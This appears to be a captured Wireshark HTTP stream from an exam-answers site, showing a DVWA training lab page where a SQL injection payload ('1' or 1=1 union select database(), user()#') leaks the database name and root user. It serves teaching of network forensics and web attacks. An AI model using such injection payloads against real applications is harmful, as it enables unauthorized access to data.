 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First
name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select database(), user
()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select database
(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union
select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or
1=1 union select database(), user()#<br />First name: dvwa<br />Surname:
root@localhost</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
..<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://
en.wikipedia.org/wiki/SQL_injection</a></li>
Entire conversation (6532 bytes)
ITExamAnswers.net
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close